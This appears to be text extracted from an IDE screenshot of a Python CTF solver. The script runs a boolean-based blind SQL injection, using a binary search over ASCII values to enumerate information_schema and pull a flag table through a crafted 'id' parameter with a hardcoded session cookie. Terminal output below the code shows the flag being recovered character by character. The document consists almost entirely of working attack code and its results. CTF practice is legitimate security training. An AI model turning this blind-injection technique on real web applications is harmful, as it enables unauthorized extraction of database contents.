 auto_challenge.py
while True:
while head < tail:
mid = (head + tail) // 2 # 使用整数除法
# 根据需要切换payload
#payload = "sElect group_concat(table_name) FRom infOrmation_schema.tables Where table_schema=database()"
#payload = "sElect group_concat(column_name) FRom infOrmation_schema.columns Where table_name='flags'"
payload = "sElect group_concat(flag) FRom `flags`" #这里flags要用反引号才行，单引号不行，反引号用于标识数据
# 构造正确的URL字符串（注意去掉了末尾逗号）
current_url = f"{base_url}?id=1' And Ord(sUbstr(({payload}),{i},1))>{mid}--+"
# 添加Cookie
cookies = {
'PHPSESSID': 'b81ef54e3299576667904da2fc56d251'
}
r = requests.get(url=current_url, cookies=cookies)
if 'You_are_so_a_go0d_ctfer' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
print(f"[+] 当前结果: {result}")
Review next file >
1 输出 调试控制台 终端 端口
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-49
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b8
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b82
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f1
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f19
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f195
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f1952
当前结果: OH!YOU_AR3_1N_RIGHT_WA7_,flag{350b635b-00c1-486c-82cc-493b823f1952}